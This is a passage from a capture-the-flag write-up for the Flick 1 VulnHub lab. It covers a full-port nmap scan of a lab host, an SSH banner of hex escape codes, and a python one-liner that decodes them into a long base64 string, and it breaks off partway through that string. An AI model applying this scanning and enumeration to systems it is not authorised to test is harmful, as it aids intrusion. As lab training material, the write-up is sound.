Flick 1 VulnHub Writeup
- Service Discovery
- SSH
- Port 8881
- Port 80 - CATS!
- Download all the cats
- Laravel
- The filesystem
- dean
- robin
- Sharp Shockley
- Conclusion
Having completed Flick 2 by @leonjza a while ago, I thought I should go back and check it its predecessor - Flick 1.
Service Discovery
nmap - let's get started!
nmap -p 1-65535 -T5 -v -sT 192.168.57.101
Starting Nmap 6.49SVN ( https://nmap.org ) at 2015-10-31 11:46 GMT
Initiating ARP Ping Scan at 11:46
Scanning 192.168.57.101 [1 port]
Completed ARP Ping Scan at 11:46, 0.21s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:46
Completed Parallel DNS resolution of 1 host. at 11:46, 0.28s elapsed
Initiating Connect Scan at 11:46
Scanning 192.168.57.101 [65535 ports]
Discovered open port 22/tcp on 192.168.57.101
Discovered open port 8881/tcp on 192.168.57.101
Completed Connect Scan at 11:46, 3.61s elapsed (65535 total ports)
Nmap scan report for 192.168.57.101
Host is up (0.00031s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
8881/tcp open unknown
MAC Address: 08:00:27:53:30:62 (Cadmus Computer Systems)
Read data files from: /usr/local/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 4.16 seconds
Raw packets sent: 1 (28B) | Rcvd: 1 (28B)
Ok - so this machine is not giving up many secrets off the bat.
SSH
I connect to SSH, and am immediately met by a rather unusual looking banner.
ssh 192.168.57.101
The authenticity of host '192.168.57.101 (192.168.57.101)' can't be established.
ECDSA key fingerprint is 2d:32:93:ce:0e:54:3f:84:ee:01:c7:c0:bb:68:e2:02.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.57.101' (ECDSA) to the list of known hosts.
\x56\x6d\x30\x77\x64\x32\x51\x79\x55\x58\x6c\x56\x57\x47\x78\x57\x56\x30\x64\x34
\x56\x31\x59\x77\x5a\x44\x52\x57\x4d\x56\x6c\x33\x57\x6b\x52\x53\x57\x46\x4a\x74
\x65\x46\x5a\x56\x4d\x6a\x41\x31\x56\x6a\x41\x78\x56\x32\x4a\x45\x54\x6c\x68\x68
\x4d\x6b\x30\x78\x56\x6d\x70\x4b\x53\x31\x49\x79\x53\x6b\x56\x55\x62\x47\x68\x6f
\x54\x56\x68\x43\x55\x56\x5a\x74\x65\x46\x5a\x6c\x52\x6c\x6c\x35\x56\x47\x74\x73
\x61\x6c\x4a\x74\x61\x47\x39\x55\x56\x6d\x68\x44\x56\x56\x5a\x61\x63\x56\x46\x74
\x52\x6c\x70\x57\x4d\x44\x45\x31\x56\x54\x4a\x30\x56\x31\x5a\x58\x53\x6b\x68\x68
\x52\x7a\x6c\x56\x56\x6d\x78\x61\x4d\x31\x5a\x73\x57\x6d\x46\x6b\x52\x30\x35\x47
\x57\x6b\x5a\x53\x54\x6d\x46\x36\x52\x54\x46\x57\x56\x45\x6f\x77\x56\x6a\x46\x61
\x57\x46\x4e\x72\x61\x47\x68\x53\x65\x6d\x78\x57\x56\x6d\x70\x4f\x54\x30\x30\x78
\x63\x46\x5a\x58\x62\x55\x5a\x72\x55\x6a\x41\x31\x52\x31\x64\x72\x57\x6e\x64\x57
\x4d\x44\x46\x46\x55\x6c\x52\x47\x56\x31\x5a\x46\x62\x33\x64\x57\x61\x6b\x5a\x68
\x56\x30\x5a\x4f\x63\x6d\x46\x48\x61\x46\x4e\x6c\x62\x58\x68\x58\x56\x6d\x30\x78
\x4e\x46\x6c\x56\x4d\x48\x68\x58\x62\x6b\x35\x59\x59\x6c\x56\x61\x63\x6c\x56\x71
\x51\x54\x46\x53\x4d\x57\x52\x79\x56\x32\x78\x4f\x56\x57\x4a\x56\x63\x45\x64\x5a
\x4d\x46\x5a\x33\x56\x6a\x4a\x4b\x56\x56\x4a\x59\x5a\x46\x70\x6c\x61\x33\x42\x49
\x56\x6d\x70\x47\x54\x32\x52\x57\x56\x6e\x52\x68\x52\x6b\x35\x73\x59\x6c\x68\x6f
\x57\x46\x5a\x74\x4d\x58\x64\x55\x4d\x56\x46\x33\x54\x55\x68\x6f\x61\x6c\x4a\x73
\x63\x46\x6c\x5a\x62\x46\x5a\x68\x59\x32\x78\x57\x63\x56\x46\x55\x52\x6c\x4e\x4e
\x56\x6c\x59\x31\x56\x46\x5a\x53\x55\x31\x5a\x72\x4d\x58\x4a\x6a\x52\x6d\x68\x57
\x54\x57\x35\x53\x4d\x31\x5a\x71\x53\x6b\x74\x57\x56\x6b\x70\x5a\x57\x6b\x5a\x77
\x62\x47\x45\x7a\x51\x6b\x6c\x57\x62\x58\x42\x48\x56\x44\x4a\x53\x56\x31\x5a\x75
\x55\x6d\x68\x53\x61\x7a\x56\x7a\x57\x57\x78\x6f\x62\x31\x64\x47\x57\x6e\x52\x4e
\x53\x47\x68\x50\x55\x6d\x31\x34\x56\x31\x52\x56\x61\x47\x39\x58\x52\x30\x70\x79
\x54\x6c\x5a\x73\x57\x6d\x4a\x47\x57\x6d\x68\x5a\x4d\x6e\x68\x58\x59\x7a\x46\x57
\x63\x6c\x70\x47\x61\x47\x6c\x53\x4d\x31\x46\x36\x56\x6a\x4a\x30\x55\x31\x55\x78
\x57\x6e\x4a\x4e\x57\x45\x70\x71\x55\x6d\x31\x6f\x56\x31\x52\x58\x4e\x56\x4e\x4e
\x4d\x56\x70\x78\x55\x32\x74\x30\x56\x31\x5a\x72\x63\x46\x70\x58\x61\x31\x70\x33
\x56\x6a\x46\x4b\x56\x32\x4e\x49\x62\x46\x64\x57\x52\x55\x70\x6f\x56\x6b\x52\x4b
\x54\x32\x52\x47\x53\x6e\x4a\x61\x52\x6d\x68\x70\x56\x6a\x4e\x6f\x56\x56\x64\x57
\x55\x6b\x39\x52\x4d\x57\x52\x48\x56\x32\x35\x53\x54\x6c\x5a\x46\x53\x6c\x68\x55
\x56\x33\x68\x48\x54\x6c\x5a\x61\x57\x45\x35\x56\x4f\x56\x68\x53\x4d\x48\x42\x4a
\x56\x6c\x64\x34\x63\x31\x64\x74\x53\x6b\x68\x68\x52\x6c\x4a\x58\x54\x55\x5a\x77
\x56\x46\x5a\x71\x52\x6e\x64\x53\x4d\x56\x4a\x30\x5a\x55\x64\x73\x55\x32\x4a\x59
\x59\x33\x68\x57\x61\x31\x70\x68\x56\x54\x46\x56\x65\x46\x64\x75\x53\x6b\x35\x58
\x52\x58\x42\x78\x56\x57\x78\x6b\x4e\x47\x46\x47\x56\x58\x64\x68\x52\x55\x35\x55
\x55\x6d\x78\x77\x65\x46\x55\x79\x64\x47\x46\x69\x52\x6c\x70\x7a\x56\x32\x78\x77
\x57\x47\x45\x78\x63\x44\x4e\x5a\x61\x32\x52\x47\x5a\x57\x78\x47\x63\x6d\x4a\x47
\x5a\x46\x64\x4e\x4d\x45\x70\x4a\x56\x6d\x74\x53\x53\x31\x55\x78\x57\x58\x68\x57
\x62\x6c\x5a\x57\x59\x6c\x68\x43\x56\x46\x6c\x72\x56\x6e\x64\x57\x56\x6c\x70\x30
\x5a\x55\x63\x35\x55\x6b\x31\x58\x55\x6e\x70\x57\x4d\x6a\x56\x4c\x56\x30\x64\x4b
\x53\x46\x56\x74\x4f\x56\x56\x57\x62\x48\x42\x59\x56\x47\x78\x61\x59\x56\x64\x48
\x56\x6b\x68\x6b\x52\x32\x68\x70\x55\x6c\x68\x42\x64\x31\x64\x57\x56\x6d\x39\x55
\x4d\x56\x70\x30\x55\x6d\x35\x4b\x54\x31\x5a\x73\x53\x6c\x68\x55\x56\x6c\x70\x33
\x56\x30\x5a\x72\x65\x46\x64\x72\x64\x47\x70\x69\x56\x6b\x70\x49\x56\x6c\x64\x34
\x61\x32\x46\x57\x53\x6e\x52\x50\x56\x45\x35\x58\x54\x57\x35\x6f\x57\x46\x6c\x71
\x53\x6b\x5a\x6c\x52\x6d\x52\x5a\x57\x6b\x55\x31\x56\x31\x5a\x73\x63\x46\x56\x58
\x56\x33\x52\x72\x56\x54\x46\x73\x56\x31\x56\x73\x57\x6c\x68\x69\x56\x56\x70\x7a
\x57\x57\x74\x61\x64\x32\x56\x47\x56\x58\x6c\x6b\x52\x45\x4a\x58\x54\x56\x5a\x77
\x65\x56\x59\x79\x65\x48\x64\x58\x62\x46\x70\x58\x59\x30\x68\x4b\x56\x31\x5a\x46
\x57\x6b\x78\x57\x4d\x56\x70\x48\x59\x32\x31\x4b\x52\x31\x70\x47\x5a\x45\x35\x4e
\x52\x58\x42\x4b\x56\x6d\x31\x30\x55\x31\x4d\x78\x56\x58\x68\x58\x57\x47\x68\x68
\x55\x30\x5a\x61\x56\x6c\x6c\x72\x57\x6b\x74\x6a\x52\x6c\x70\x78\x56\x47\x30\x35
\x56\x31\x5a\x73\x63\x45\x68\x58\x56\x45\x35\x76\x59\x56\x55\x78\x57\x46\x56\x75
\x63\x46\x64\x4e\x56\x32\x68\x32\x56\x31\x5a\x61\x53\x31\x49\x78\x54\x6e\x56\x52
\x62\x46\x5a\x58\x54\x54\x46\x4b\x4e\x6c\x5a\x48\x64\x47\x46\x68\x4d\x6b\x35\x7a
\x56\x32\x35\x53\x61\x31\x4a\x74\x55\x6e\x42\x57\x62\x47\x68\x44\x54\x6c\x5a\x6b
\x56\x56\x46\x74\x52\x6d\x70\x4e\x56\x31\x49\x77\x56\x54\x4a\x30\x61\x31\x64\x48
\x53\x6c\x68\x68\x52\x30\x5a\x56\x56\x6d\x78\x77\x4d\x31\x70\x58\x65\x48\x4a\x6c
\x56\x31\x5a\x49\x5a\x45\x64\x30\x55\x32\x45\x7a\x51\x58\x64\x58\x62\x46\x5a\x68
\x59\x54\x4a\x47\x56\x31\x64\x75\x53\x6d\x6c\x6c\x61\x31\x70\x59\x57\x57\x78\x6f
\x51\x31\x52\x47\x55\x6e\x4a\x58\x62\x45\x70\x73\x55\x6d\x31\x53\x65\x6c\x6c\x56
\x57\x6c\x4e\x68\x56\x6b\x70\x31\x55\x57\x78\x77\x56\x32\x4a\x59\x55\x6c\x68\x61
\x52\x45\x5a\x72\x55\x6a\x4a\x4b\x53\x56\x52\x74\x61\x46\x4e\x57\x56\x46\x5a\x61
\x56\x6c\x63\x78\x4e\x47\x51\x79\x56\x6b\x64\x57\x62\x6c\x4a\x72\x55\x6b\x56\x4b
\x62\x31\x6c\x59\x63\x45\x64\x6c\x56\x6c\x4a\x7a\x56\x6d\x35\x4f\x57\x47\x4a\x47
\x63\x46\x68\x5a\x4d\x47\x68\x4c\x56\x32\x78\x61\x57\x46\x56\x72\x5a\x47\x46\x57
\x56\x31\x4a\x51\x56\x54\x42\x6b\x52\x31\x49\x79\x52\x6b\x68\x69\x52\x6b\x35\x70
\x59\x54\x42\x77\x4d\x6c\x5a\x74\x4d\x54\x42\x56\x4d\x55\x31\x34\x56\x56\x68\x73
\x56\x56\x64\x48\x65\x46\x5a\x5a\x56\x45\x5a\x33\x59\x55\x5a\x57\x63\x56\x4e\x74
\x4f\x56\x64\x53\x62\x45\x70\x5a\x56\x47\x78\x6a\x4e\x57\x45\x79\x53\x6b\x64\x6a
\x52\x57\x68\x58\x59\x6c\x52\x42\x4d\x56\x5a\x58\x63\x33\x68\x58\x52\x6c\x5a\x7a
\x59\x55\x5a\x6b\x54\x6c\x59\x79\x61\x44\x4a\x57\x61\x6b\x4a\x72\x55\x7a\x46\x6b
\x56\x31\x5a\x75\x53\x6c\x42\x57\x62\x48\x42\x76\x57\x56\x52\x47\x64\x31\x4e\x57
\x57\x6b\x68\x6c\x52\x30\x5a\x61\x56\x6d\x31\x53\x52\x31\x52\x73\x57\x6d\x46\x56
\x52\x6c\x6c\x35\x59\x55\x5a\x6f\x57\x6c\x64\x49\x51\x6c\x68\x56\x4d\x46\x70\x68
\x59\x31\x5a\x4f\x63\x56\x56\x73\x57\x6b\x35\x57\x4d\x55\x6c\x33\x56\x6c\x52\x4b
\x4d\x47\x49\x79\x52\x6b\x64\x54\x62\x6b\x35\x55\x59\x6b\x64\x6f\x56\x6c\x5a\x73
\x57\x6e\x64\x4e\x4d\x56\x70\x79\x56\x32\x31\x47\x61\x6c\x5a\x72\x63\x44\x42\x61
\x52\x57\x51\x77\x56\x6a\x4a\x4b\x63\x6c\x4e\x72\x61\x46\x64\x53\x4d\x32\x68\x6f
\x56\x6b\x52\x4b\x52\x31\x59\x78\x54\x6e\x56\x56\x62\x45\x4a\x58\x55\x6c\x52\x57
\x57\x56\x64\x57\x55\x6b\x64\x6b\x4d\x6b\x5a\x48\x56\x32\x78\x57\x55\x32\x45\x78
\x63\x48\x4e\x56\x62\x54\x46\x54\x5a\x57\x78\x73\x56\x6c\x64\x73\x54\x6d\x68\x53
\x56\x45\x5a\x61\x56\x56\x63\x31\x62\x31\x59\x78\x57\x58\x70\x68\x53\x45\x70\x61
\x59\x57\x74\x61\x63\x6c\x56\x71\x52\x6c\x64\x6a\x4d\x6b\x5a\x47\x54\x31\x5a\x6b
\x56\x31\x5a\x47\x57\x6d\x46\x57\x62\x47\x4e\x34\x54\x6b\x64\x52\x65\x56\x5a\x72
\x5a\x46\x64\x69\x62\x45\x70\x79\x56\x57\x74\x57\x53\x32\x49\x78\x62\x46\x6c\x6a
\x52\x57\x52\x73\x56\x6d\x78\x4b\x65\x6c\x5a\x74\x4d\x44\x56\x58\x52\x30\x70\x48
\x59\x30\x5a\x6f\x57\x6b\x31\x48\x61\x45\x78\x57\x4d\x6e\x68\x68\x56\x30\x5a\x57
\x63\x6c\x70\x48\x52\x6c\x64\x4e\x4d\x6d\x68\x4a\x56\x31\x52\x4a\x65\x46\x4d\x78
\x53\x58\x68\x6a\x52\x57\x52\x68\x55\x6d\x73\x31\x57\x46\x59\x77\x56\x6b\x74\x4e
\x62\x46\x70\x30\x59\x30\x56\x6b\x57\x6c\x59\x77\x56\x6a\x52\x57\x62\x47\x68\x76
\x56\x30\x5a\x6b\x53\x47\x46\x47\x57\x6c\x70\x69\x57\x47\x68\x6f\x56\x6d\x31\x34
\x63\x32\x4e\x73\x5a\x48\x4a\x6b\x52\x33\x42\x54\x59\x6b\x5a\x77\x4e\x46\x5a\x58
\x4d\x54\x42\x4e\x52\x6c\x6c\x34\x56\x32\x35\x4f\x61\x6c\x4a\x58\x61\x46\x68\x57
\x61\x6b\x35\x54\x56\x45\x5a\x73\x56\x56\x46\x59\x61\x46\x4e\x57\x61\x33\x42\x36
\x56\x6b\x64\x34\x59\x56\x55\x79\x53\x6b\x5a\x58\x57\x48\x42\x58\x56\x6c\x5a\x77
\x52\x31\x51\x78\x57\x6b\x4e\x56\x62\x45\x4a\x56\x54\x55\x51\x77\x50\x51\x3d\x3d
.o88o. oooo o8o oooo
888 `" `888 `"' `888
o888oo 888 oooo .ooooo. 888 oooo
888 888 `888 d88' `"Y8 888 .8P'
888 888 888 888 888888.
888 888 888 888 .o8 888 `88b.
o888o o888o o888o `Y8bod8P' o888o o888o
I combine these sets of escape codes, and then print out the result using Python.
python -c 'print "\x56\x6d\x30\x77\x64\x32\x51\x79\x55\x58\x6c\x56\x57\x47\x78\x57\x56\x30\x64\x34\x56\x31\x59\x77\x5a\x44\x52\x57\x4d\x56\x6c\x33\x57\x6b\x52\x53\x57\x46\x4a\x74\x65\x46\x5a\x56\x4d\x6a\x41\x31\x56\x6a\x41\x78\x56\x32\x4a\x45\x54\x6c\x68\x68\x4d\x6b\x30\x78\x56\x6d\x70\x4b\x53\x31\x49\x79\x53\x6b\x56\x55\x62\x47\x68\x6f\x54\x56\x68\x43\x55\x56\x5a\x74\x65\x46\x5a\x6c\x52\x6c\x6c\x35\x56\x47\x74\x73\x61\x6c\x4a\x74\x61\x47\x39\x55\x56\x6d\x68\x44\x56\x56\x5a\x61\x63\x56\x46\x74\x52\x6c\x70\x57\x4d\x44\x45\x31\x56\x54\x4a\x30\x56\x31\x5a\x58\x53\x6b\x68\x68\x52\x7a\x6c\x56\x56\x6d\x78\x61\x4d\x31\x5a\x73\x57\x6d\x46\x6b\x52\x30\x35\x47\x57\x6b\x5a\x53\x54\x6d\x46\x36\x52\x54\x46\x57\x56\x45\x6f\x77\x56\x6a\x46\x61\x57\x46\x4e\x72\x61\x47\x68\x53\x65\x6d\x78\x57\x56\x6d\x70\x4f\x54\x30\x30\x78\x63\x46\x5a\x58\x62\x55\x5a\x72\x55\x6a\x41\x31\x52\x31\x64\x72\x57\x6e\x64\x57\x4d\x44\x46\x46\x55\x6c\x52\x47\x56\x31\x5a\x46\x62\x33\x64\x57\x61\x6b\x5a\x68\x56\x30\x5a\x4f\x63\x6d\x46\x48\x61\x46\x4e\x6c\x62\x58\x68\x58\x56\x6d\x30\x78\x4e\x46\x6c\x56\x4d\x48\x68\x58\x62\x6b\x35\x59\x59\x6c\x56\x61\x63\x6c\x56\x71\x51\x54\x46\x53\x4d\x57\x52\x79\x56\x32\x78\x4f\x56\x57\x4a\x56\x63\x45\x64\x5a\x4d\x46\x5a\x33\x56\x6a\x4a\x4b\x56\x56\x4a\x59\x5a\x46\x70\x6c\x61\x33\x42\x49\x56\x6d\x70\x47\x54\x32\x52\x57\x56\x6e\x52\x68\x52\x6b\x35\x73\x59\x6c\x68\x6f\x57\x46\x5a\x74\x4d\x58\x64\x55\x4d\x56\x46\x33\x54\x55\x68\x6f\x61\x6c\x4a\x73\x63\x46\x6c\x5a\x62\x46\x5a\x68\x59\x32\x78\x57\x63\x56\x46\x55\x52\x6c\x4e\x4e\x56\x6c\x59\x31\x56\x46\x5a\x53\x55\x31\x5a\x72\x4d\x58\x4a\x6a\x52\x6d\x68\x57\x54\x57\x35\x53\x4d\x31\x5a\x71\x53\x6b\x74\x57\x56\x6b\x70\x5a\x57\x6b\x5a\x77\x62\x47\x45\x7a\x51\x6b\x6c\x57\x62\x58\x42\x48\x56\x44\x4a\x53\x56\x31\x5a\x75\x55\x6d\x68\x53\x61\x7a\x56\x7a\x57\x57\x78\x6f\x62\x31\x64\x47\x57\x6e\x52\x4e\x53\x47\x68\x50\x55\x6d\x31\x34\x56\x31\x52\x56\x61\x47\x39\x58\x52\x30\x70\x79\x54\x6c\x5a\x73\x57\x6d\x4a\x47\x57\x6d\x68\x5a\x4d\x6e\x68\x58\x59\x7a\x46\x57\x63\x6c\x70\x47\x61\x47\x6c\x53\x4d\x31\x46\x36\x56\x6a\x4a\x30\x55\x31\x55\x78\x57\x6e\x4a\x4e\x57\x45\x70\x71\x55\x6d\x31\x6f\x56\x31\x52\x58\x4e\x56\x4e\x4e\x4d\x56\x70\x78\x55\x32\x74\x30\x56\x31\x5a\x72\x63\x46\x70\x58\x61\x31\x70\x33\x56\x6a\x46\x4b\x56\x32\x4e\x49\x62\x46\x64\x57\x52\x55\x70\x6f\x56\x6b\x52\x4b\x54\x32\x52\x47\x53\x6e\x4a\x61\x52\x6d\x68\x70\x56\x6a\x4e\x6f\x56\x56\x64\x57\x55\x6b\x39\x52\x4d\x57\x52\x48\x56\x32\x35\x53\x54\x6c\x5a\x46\x53\x6c\x68\x55\x56\x33\x68\x48\x54\x6c\x5a\x61\x57\x45\x35\x56\x4f\x56\x68\x53\x4d\x48\x42\x4a\x56\x6c\x64\x34\x63\x31\x64\x74\x53\x6b\x68\x68\x52\x6c\x4a\x58\x54\x55\x5a\x77\x56\x46\x5a\x71\x52\x6e\x64\x53\x4d\x56\x4a\x30\x5a\x55\x64\x73\x55\x32\x4a\x59\x59\x33\x68\x57\x61\x31\x70\x68\x56\x54\x46\x56\x65\x46\x64\x75\x53\x6b\x35\x58\x52\x58\x42\x78\x56\x57\x78\x6b\x4e\x47\x46\x47\x56\x58\x64\x68\x52\x55\x35\x55\x55\x6d\x78\x77\x65\x46\x55\x79\x64\x47\x46\x69\x52\x6c\x70\x7a\x56\x32\x78\x77\x57\x47\x45\x78\x63\x44\x4e\x5a\x61\x32\x52\x47\x5a\x57\x78\x47\x63\x6d\x4a\x47\x5a\x46\x64\x4e\x4d\x45\x70\x4a\x56\x6d\x74\x53\x53\x31\x55\x78\x57\x58\x68\x57\x62\x6c\x5a\x57\x59\x6c\x68\x43\x56\x46\x6c\x72\x56\x6e\x64\x57\x56\x6c\x70\x30\x5a\x55\x63\x35\x55\x6b\x31\x58\x55\x6e\x70\x57\x4d\x6a\x56\x4c\x56\x30\x64\x4b\x53\x46\x56\x74\x4f\x56\x56\x57\x62\x48\x42\x59\x56\x47\x78\x61\x59\x56\x64\x48\x56\x6b\x68\x6b\x52\x32\x68\x70\x55\x6c\x68\x42\x64\x31\x64\x57\x56\x6d\x39\x55\x4d\x56\x70\x30\x55\x6d\x35\x4b\x54\x31\x5a\x73\x53\x6c\x68\x55\x56\x6c\x70\x33\x56\x30\x5a\x72\x65\x46\x64\x72\x64\x47\x70\x69\x56\x6b\x70\x49\x56\x6c\x64\x34\x61\x32\x46\x57\x53\x6e\x52\x50\x56\x45\x35\x58\x54\x57\x35\x6f\x57\x46\x6c\x71\x53\x6b\x5a\x6c\x52\x6d\x52\x5a\x57\x6b\x55\x31\x56\x31\x5a\x73\x63\x46\x56\x58\x56\x33\x52\x72\x56\x54\x46\x73\x56\x31\x56\x73\x57\x6c\x68\x69\x56\x56\x70\x7a\x57\x57\x74\x61\x64\x32\x56\x47\x56\x58\x6c\x6b\x52\x45\x4a\x58\x54\x56\x5a\x77\x65\x56\x59\x79\x65\x48\x64\x58\x62\x46\x70\x58\x59\x30\x68\x4b\x56\x31\x5a\x46\x57\x6b\x78\x57\x4d\x56\x70\x48\x59\x32\x31\x4b\x52\x31\x70\x47\x5a\x45\x35\x4e\x52\x58\x42\x4b\x56\x6d\x31\x30\x55\x31\x4d\x78\x56\x58\x68\x58\x57\x47\x68\x68\x55\x30\x5a\x61\x56\x6c\x6c\x72\x57\x6b\x74\x6a\x52\x6c\x70\x78\x56\x47\x30\x35\x56\x31\x5a\x73\x63\x45\x68\x58\x56\x45\x35\x76\x59\x56\x55\x78\x57\x46\x56\x75\x63\x46\x64\x4e\x56\x32\x68\x32\x56\x31\x5a\x61\x53\x31\x49\x78\x54\x6e\x56\x52\x62\x46\x5a\x58\x54\x54\x46\x4b\x4e\x6c\x5a\x48\x64\x47\x46\x68\x4d\x6b\x35\x7a\x56\x32\x35\x53\x61\x31\x4a\x74\x55\x6e\x42\x57\x62\x47\x68\x44\x54\x6c\x5a\x6b\x56\x56\x46\x74\x52\x6d\x70\x4e\x56\x31\x49\x77\x56\x54\x4a\x30\x61\x31\x64\x48\x53\x6c\x68\x68\x52\x30\x5a\x56\x56\x6d\x78\x77\x4d\x31\x70\x58\x65\x48\x4a\x6c\x56\x31\x5a\x49\x5a\x45\x64\x30\x55\x32\x45\x7a\x51\x58\x64\x58\x62\x46\x5a\x68\x59\x54\x4a\x47\x56\x31\x64\x75\x53\x6d\x6c\x6c\x61\x31\x70\x59\x57\x57\x78\x6f\x51\x31\x52\x47\x55\x6e\x4a\x58\x62\x45\x70\x73\x55\x6d\x31\x53\x65\x6c\x6c\x56\x57\x6c\x4e\x68\x56\x6b\x70\x31\x55\x57\x78\x77\x56\x32\x4a\x59\x55\x6c\x68\x61\x52\x45\x5a\x72\x55\x6a\x4a\x4b\x53\x56\x52\x74\x61\x46\x4e\x57\x56\x46\x5a\x61\x56\x6c\x63\x78\x4e\x47\x51\x79\x56\x6b\x64\x57\x62\x6c\x4a\x72\x55\x6b\x56\x4b\x62\x31\x6c\x59\x63\x45\x64\x6c\x56\x6c\x4a\x7a\x56\x6d\x35\x4f\x57\x47\x4a\x47\x63\x46\x68\x5a\x4d\x47\x68\x4c\x56\x32\x78\x61\x57\x46\x56\x72\x5a\x47\x46\x57\x56\x31\x4a\x51\x56\x54\x42\x6b\x52\x31\x49\x79\x52\x6b\x68\x69\x52\x6b\x35\x70\x59\x54\x42\x77\x4d\x6c\x5a\x74\x4d\x54\x42\x56\x4d\x55\x31\x34\x56\x56\x68\x73\x56\x56\x64\x48\x65\x46\x5a\x5a\x56\x45\x5a\x33\x59\x55\x5a\x57\x63\x56\x4e\x74\x4f\x56\x64\x53\x62\x45\x70\x5a\x56\x47\x78\x6a\x4e\x57\x45\x79\x53\x6b\x64\x6a\x52\x57\x68\x58\x59\x6c\x52\x42\x4d\x56\x5a\x58\x63\x33\x68\x58\x52\x6c\x5a\x7a\x59\x55\x5a\x6b\x54\x6c\x59\x79\x61\x44\x4a\x57\x61\x6b\x4a\x72\x55\x7a\x46\x6b\x56\x31\x5a\x75\x53\x6c\x42\x57\x62\x48\x42\x76\x57\x56\x52\x47\x64\x31\x4e\x57\x57\x6b\x68\x6c\x52\x30\x5a\x61\x56\x6d\x31\x53\x52\x31\x52\x73\x57\x6d\x46\x56\x52\x6c\x6c\x35\x59\x55\x5a\x6f\x57\x6c\x64\x49\x51\x6c\x68\x56\x4d\x46\x70\x68\x59\x31\x5a\x4f\x63\x56\x56\x73\x57\x6b\x35\x57\x4d\x55\x6c\x33\x56\x6c\x52\x4b\x4d\x47\x49\x79\x52\x6b\x64\x54\x62\x6b\x35\x55\x59\x6b\x64\x6f\x56\x6c\x5a\x73\x57\x6e\x64\x4e\x4d\x56\x70\x79\x56\x32\x31\x47\x61\x6c\x5a\x72\x63\x44\x42\x61\x52\x57\x51\x77\x56\x6a\x4a\x4b\x63\x6c\x4e\x72\x61\x46\x64\x53\x4d\x32\x68\x6f\x56\x6b\x52\x4b\x52\x31\x59\x78\x54\x6e\x56\x56\x62\x45\x4a\x58\x55\x6c\x52\x57\x57\x56\x64\x57\x55\x6b\x64\x6b\x4d\x6b\x5a\x48\x56\x32\x78\x57\x55\x32\x45\x78\x63\x48\x4e\x56\x62\x54\x46\x54\x5a\x57\x78\x73\x56\x6c\x64\x73\x54\x6d\x68\x53\x56\x45\x5a\x61\x56\x56\x63\x31\x62\x31\x59\x78\x57\x58\x70\x68\x53\x45\x70\x61\x59\x57\x74\x61\x63\x6c\x56\x71\x52\x6c\x64\x6a\x4d\x6b\x5a\x47\x54\x31\x5a\x6b\x56\x31\x5a\x47\x57\x6d\x46\x57\x62\x47\x4e\x34\x54\x6b\x64\x52\x65\x56\x5a\x72\x5a\x46\x64\x69\x62\x45\x70\x79\x56\x57\x74\x57\x53\x32\x49\x78\x62\x46\x6c\x6a\x52\x57\x52\x73\x56\x6d\x78\x4b\x65\x6c\x5a\x74\x4d\x44\x56\x58\x52\x30\x70\x48\x59\x30\x5a\x6f\x57\x6b\x31\x48\x61\x45\x78\x57\x4d\x6e\x68\x68\x56\x30\x5a\x57\x63\x6c\x70\x48\x52\x6c\x64\x4e\x4d\x6d\x68\x4a\x56\x31\x52\x4a\x65\x46\x4d\x78\x53\x58\x68\x6a\x52\x57\x52\x68\x55\x6d\x73\x31\x57\x46\x59\x77\x56\x6b\x74\x4e\x62\x46\x70\x30\x59\x30\x56\x6b\x57\x6c\x59\x77\x56\x6a\x52\x57\x62\x47\x68\x76\x56\x30\x5a\x6b\x53\x47\x46\x47\x57\x6c\x70\x69\x57\x47\x68\x6f\x56\x6d\x31\x34\x63\x32\x4e\x73\x5a\x48\x4a\x6b\x52\x33\x42\x54\x59\x6b\x5a\x77\x4e\x46\x5a\x58\x4d\x54\x42\x4e\x52\x6c\x6c\x34\x56\x32\x35\x4f\x61\x6c\x4a\x58\x61\x46\x68\x57\x61\x6b\x35\x54\x56\x45\x5a\x73\x56\x56\x46\x59\x61\x46\x4e\x57\x61\x33\x42\x36\x56\x6b\x64\x34\x59\x56\x55\x79\x53\x6b\x5a\x58\x57\x48\x42\x58\x56\x6c\x5a\x77\x52\x31\x51\x78\x57\x6b\x4e\x56\x62\x45\x4a\x56\x54\x55\x51\x77\x50\x51\x3d\x3d"'
Vm0wd2QyUXlVWGxWV0d4V1YwZDRWMVl3WkRSWFJteFZVMjA1VjAxV2JETlhhMk0xVmpKS1IySkVUbGhoTVhCUVZteFZlRll5VGtsalJtaG9UVmhDVVZacVFtRlpWMDE1VTJ0V1ZXSkhhRzlVVmxaM1ZsWmFkR05GWkZSTmF6RTFWVEowVjFaWFNraGhSemxWVmpOT00xcFZXbUZrUjA1R1drWndWMDFFUlRGV1ZFb3dWakZhV0ZOcmFHaFNlbXhXVm0xNFlVMHhXbk5YYlVaclVqQTFSMWRyV2xOVWJVcEdZMFZ3VjJKVVJYZFpla3BIVmpGT2RWVnRhRk5sYlhoWFZtMXdUMVF3TUhoalJscFlZbFZhY2xWcVFURlNNVlY1VFZSU1ZrMXJjRmhWTW5SM1ZqSktWVkpZWkZwbGEzQklWbXBHVDJSV1ZuUmhSazVzWWxob1dGWnRNSGhPUm14V1RVaG9XR0pyTlZsWmJGWmhZMnhXYzFWclpGaGlSM1F6VjJ0U1UxWnJNWEpqUm1oV1RXNVNNMVpxU2t0V1ZrcFpXa1p3VjFKV2NIbFdWRUpoVkRKT2RGSnJaRmhpVjNoVVdWUk9RMWRHV25STlZFSlhUV3hHTlZaWE5VOVhSMHBJVld4c1dtSkhhRlJXTUZwVFZqRndSMVJ0ZUdsU2JYY3hWa1phVTFVeFduSk5XRXBxVWxkNGFGVXdhRU5UUmxweFUydGFiRlpzV2xwWGExcDNZa2RGZWxGcmJGZFdNMEpJVmtSS1UxWXhWblZWYlhCVFlrVndWVlp0ZUc5Uk1XUnpWMjVLV0dKSFVtOVVWbHBYVGxaYVdHVkhkR2hpUlhBd1dWVm9UMVp0Um5KT1ZsSlhUVlp3V0ZreFdrdGpiVkpIVld4a2FWSnRPVE5XTW5oWFlqSkZlRmRZWkU1V1ZscFVXV3RrVTFsV1VsWlhiVVpzWWtad2VGVXlkREJXTVZweVYyeHdXbFpXY0hKV1ZFWkxWMVpHY21KR1pGZE5NRXBKVm10U1MxVXhXWGhhU0ZaVllrWktjRlpxVG05V1ZscEhXVE5vYVUxWFVucFdNV2h2V1ZaS1IxTnVRbFZXTTFKNlZHdGFhMk5zV25Sa1JtUnBWbGhDTlZkV